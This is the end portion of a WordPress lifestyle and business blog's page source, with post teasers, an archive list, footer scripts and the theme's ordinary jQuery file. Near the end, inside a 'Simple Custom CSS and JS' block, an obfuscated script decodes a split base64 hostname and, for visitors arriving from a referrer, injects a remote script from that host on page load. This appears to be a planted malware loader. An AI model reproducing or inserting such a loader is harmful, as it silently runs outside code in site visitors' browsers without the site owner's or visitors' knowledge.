                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T09:17:14+00:00" itemprop="datePublished">January 15, 2026</time><time class="updated" datetime="2026-01-15T09:17:15+00:00" itemprop="dateModified">January 15, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Home fitness has evolved from a convenience-driven alternative into a performance-focused solution for individuals who&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-7-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:58:48+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:58:49+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Creating a living or working space that reflects personality, functionality, and aesthetic appeal requires expert&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                        </div>
                </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="block-20" class="widget widget_block">
<h2 class="wp-block-heading">Archive</h2>
</section><section id="block-29" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rs-royal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rs-royal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rs-royal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rs-royal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rs-royal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rs-royal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rs-royal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rs-royal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rs-royal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rs-royal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rs-royal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rs-royal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rs-royal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rs-royal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rs-royal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rs-royal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rs-royal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rs-royal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rs-royal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rs-royal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rs-royal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rs-royal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rs-royal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rs-royal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rs-royal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rs-royal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rs-royal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rs-royal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rs-royal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rs-royal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rs-royal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rs-royal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rs-royal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rs-royal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rs-royal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rs-royal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rs-royal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rs-royal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rs-royal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rs-royal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rs-royal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rs-royal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rs-royal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rs-royal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rs-royal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rs-royal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rs-royal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rs-royal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rs-royal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rs-royal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rs-royal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rs-royal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rs-royal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rs-royal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rs-royal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rs-royal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rs-royal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rs-royal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rs-royal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rs-royal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rs-royal.com/2020/12/'>December 2020</a></li>
</ul></div>
</div>
</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-2" class="widget widget_block"><!-- dc1eba7526b900fdc337ea27dc5edf6d --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 806ce2718317b05d2fdb4f09690e3a14 --></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-4" class="widget widget_block"><!-- a8bfc668f4f91362a158a96baa37c35b --></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 25708ff695944a41652f7efd16913ae5 --></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Rectified Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rectified-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/navigation.js?ver=20151215" id="rectified-magazine-navigation-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/skip-link-focus-fix.js?ver=20151215" id="rectified-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215" id="rectified-magazine-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4b8426df8f75ca405b207775a5e9d682 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215
body_size: 1374
content:
jQuery(document).ready(function ($) {
    if ($('#loader-wrapper').length > 0) {
        // hide preloader when everthing in the document load
        $('#loader-wrapper').css('display', 'none');
    }

    //Open Search form on search icon click
    if ($('.search-icon-box').length > 0) {
        $('.search-icon-box').on('click', function (e) {
            e.preventDefault();
            rectified_magazine_search();

        });
    }

    function rectified_magazine_search(e) {
        $('.top-bar-search').addClass('open');
        $('.top-bar-search form input[type="search"]').focus();
        var focusableEls = $('.top-bar-search a[href]:not([disabled]), .top-bar-search button:not([disabled]), .top-bar-search input:not([disabled])');
        var firstFocusableEl = focusableEls[0];
        var lastFocusableEl = focusableEls[focusableEls.length - 1];
        var KEYCODE_TAB = 9;
        $('.top-bar-search').on('keydown', function (e) {
            if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
                if (e.shiftKey) /* shift + tab */ {
                    if (document.activeElement === firstFocusableEl) {
                        lastFocusableEl.focus();
                        e.preventDefault();
                    }
                } else /* tab */ {
                    if (document.activeElement === lastFocusableEl) {
                        firstFocusableEl.focus();
                        e.preventDefault();
                    }
                }
            }
        });
    }

    // Close popup search form
    $('.top-bar-search, .top-bar-search .close').on('click', function (event) {
        if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
            $('.top-bar-search').removeClass('open');
            $('.search-icon-box').focus();
        }
    });

    //Post Slider Widget JS
    if ($('.ct-post-carousel').length > 0) {
        $(".ct-post-carousel").slick({
            items: 1,
            dots: false,
            infinite: true,
            centerMode: false,
            autoplay: true,
            lazyLoad: 'ondemand',
            adaptiveHeight: true
        });
    }

    //Tabs
    if ($('.ct-tabs').length > 0) {
        $(".ct-tabs").tabs();
    }
    // Initialize gototop button
    if ($('#toTop').length > 0) {
        // Hide the toTop button when the page loads.
        $("#toTop").css("display", "none");

        // This function runs every time the user scrolls the page.
        $(window).scroll(function () {

            // Check weather the user has scrolled down (if "scrollTop()"" is more than 0)
            if ($(window).scrollTop() > 0) {

                // If it's more than or equal to 0, show the toTop button.
                $("#toTop").fadeIn("slow");
            } else {
                // If it's less than 0 (at the top), hide the toTop button.
                $("#toTop").fadeOut("slow");

            }
        });

        // When the user clicks the toTop button, we want the page to scroll to the top.
        jQuery("#toTop").click(function (event) {

            // Disable the default behaviour when a user clicks an empty anchor link.
            // (The page jumps to the top instead of // animating)
            event.preventDefault();

            // Animate the scrolling motion.
            jQuery("html, body").animate({
                scrollTop: 0
            }, "slow");

        });
    }


    //sticky sidebar
    var at_body = $("body");
    var at_window = $(window);

    if ($('.ct-sticky-sidebar').length > 0) {

        if (at_body.hasClass('ct-sticky-sidebar')) {
            if (at_body.hasClass('right-sidebar')) {
                $('#secondary, #primary').theiaStickySidebar();
            } else {
                $('#secondary, #primary').theiaStickySidebar();
            }
        }
    }

    //Trending News Marquee
    if ($('.trending-left').length > 0) {
        $('.trending-left').marquee({
            //speed in milliseconds of the marquee
            duration: 85000,
            //gap in pixels between the tickers
            gap: 0,
            //time in milliseconds before the marquee will start animating
            delayBeforeStart: 0,
            //'left' or 'right'
            direction: 'left',
            //true or false - should the marquee be duplicated to show an effect of continues flow
            duplicated: true,

            pauseOnHover: true,
            startVisible: true
        });
    }

    //Trending News Marquee
    if ($('.trending-right').length > 0) {
        $('.trending-right').marquee({
            //speed in milliseconds of the marquee
            duration: 85000,
            //gap in pixels between the tickers
            gap: 0,
            //time in milliseconds before the marquee will start animating
            delayBeforeStart: 0,
            //'left' or 'right'
            direction: 'right',
            //true or false - should the marquee be duplicated to show an effect of continues flow
            duplicated: true,

            pauseOnHover: true,
            startVisible: true
        });
    }

    if (jQuery('.sticky-header').length > 0) {
        // grab the initial top offset of the navigation
        var stickyNavTop = $('.sticky-header').offset().top;


        // our function that decides weather the navigation bar should have "fixed" css position or not.
        var stickyNav = function () {
            var width = $(window).width();
            var scrollTop = $(window).scrollTop(); // our current vertical position from the top

            // if we've scrolled more than the navigation, change its position to fixed to stick to top,
            // otherwise change it back to relative
            if ((scrollTop > stickyNavTop) && (width > 768)) {
                $('.sticky-header').addClass('ct-sticky');
                $('.sticky-header').removeClass('hide');
            } else {
                $('.sticky-header').removeClass('ct-sticky');
                $('.sticky-header').addClass('hide');
            }
        };

        stickyNav();
        // and run it again every time you scroll
        $(window).scroll(function () {
            stickyNav();
        });
    }

    if (jQuery('.ct-show-hide-top').length > 0) {
        $('.ct-show-hide-top').on('click', function (e) {
            e.preventDefault();
            $('.top-bar .container-inner').toggle('slow');
            $(this).toggleClass('ct-rotate');
        });
    }


    $('.main-navigation').on('keydown', function (e) {
        if ($('.main-navigation').hasClass('toggled')) {
            var focusableEls = $(' .main-navigation .menu-toggle, .main-navigation a[href]:not([disabled]), .main-navigation li');
            var firstFocusableEl = focusableEls[0];
            var lastFocusableEl = focusableEls[focusableEls.length - 1];
            var KEYCODE_TAB = 9;
            if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
                if (e.shiftKey) /* shift + tab */ {
                    if (document.activeElement === firstFocusableEl) {
                        lastFocusableEl.focus();
                        e.preventDefault();
                    }
                } else /* tab */ {
                    if (document.activeElement === lastFocusableEl) {
                        firstFocusableEl.focus();
                        e.preventDefault();
                    }
                }
            }
        }
    });


});